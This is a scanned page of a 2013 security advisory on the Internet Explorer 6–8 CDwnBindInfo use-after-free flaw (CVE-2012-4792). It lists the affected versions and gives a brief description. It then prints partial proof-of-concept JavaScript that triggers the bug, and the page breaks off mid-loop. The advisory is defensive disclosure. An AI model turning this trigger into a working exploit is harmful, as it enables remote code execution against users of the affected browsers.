LIONIC<sup>®</sup>
Security Chip Provider
03/01/2013
Doc No: SN-2013-01001
Security News
2013-01001 Microsoft Internet Explorer CDwnBindInfo Use-After-Free Vulnerability
1. Affected Version
Microsoft Internet Explorer 6
Microsoft Internet Explorer 7
Microsoft Internet Explorer 8
2. Description
Microsoft Internet Explorer versions 6, 7 and 8 are susceptible to a CDwnBindInfo use-after-free vulnerability (CVE-2012-4792) that may result in remote code execution.
3. Vulnerability Analysis
The partial proof-of-concept code is listed as follows:
CollectGarbage(); try { e0 = document.getElementById("a"); e1 = document.getElementById("b"); e2 = document.createElement("q"); e1.applyElement(e2); e1.appendChild(document.createElement('button')); e1.applyElement(e0); e2.outerText = ""; e2.appendChild(document.createElement('body')); } catch(e) { } CollectGarbage(); for(var i =0; i < 20; i++) { arrObject[i].className =
1